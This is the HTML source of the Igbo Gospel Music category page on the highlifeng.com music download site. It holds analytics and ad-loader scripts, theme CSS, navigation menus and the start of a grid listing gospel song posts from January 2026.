  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/igbo-gospel-songs/",
                    "name": "Igbo Gospel Music"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-igbo-gospel-songs category-10038 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td_category_template_1 td_category_top_posts_style_9 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id='zone_1944940845' ></div>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_1944940845';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1944940845,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="300" height="90"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Igbo Gospel Music</span></div></div>

                        <h1 class="entry-title td-page-title">Igbo Gospel Music</h1>
                        <div class="td-category-description"><p style="text-align: center">Are you looking for where to download Latest <span style="color: #000000"><a style="color: #000000" href="/download-igbo-praise-worship-songs/">Igbo gospel songs</a></span> 2023? Download Igbo praise worship <span style="color: #000000"><a style="color: #000000" href="/download-ghana-highlife-music/">music</a></span>, latest Igbo gospel songs, <span style="color: #000000"><a style="color: #000000" href="/tag/naija-throwback/" target="_blank" rel="noopener"><strong>Old</strong></a></span> and New powerful <span style="color: #000000"><a style="color: #000000" href="/"><strong>Igbo music</strong></a></span>, Praise worship mixtapes  2022, <span style="color: #000000"><a style="color: #000000" href="/download-igbo-catholic-songs/">Igbo Christian songs</a> </span>and 2023 <a href="/download-ghana-highlife-music/"><span style="color: #000000">Mp3</span></a> Audio from this website.</p>
</div>
                    </div>
                </div>
                            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_9 tdi_2 td-grid-style-7 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="356" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=356%2C360&ssl=1"   alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="356" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=356%2C360&ssl=1"   alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
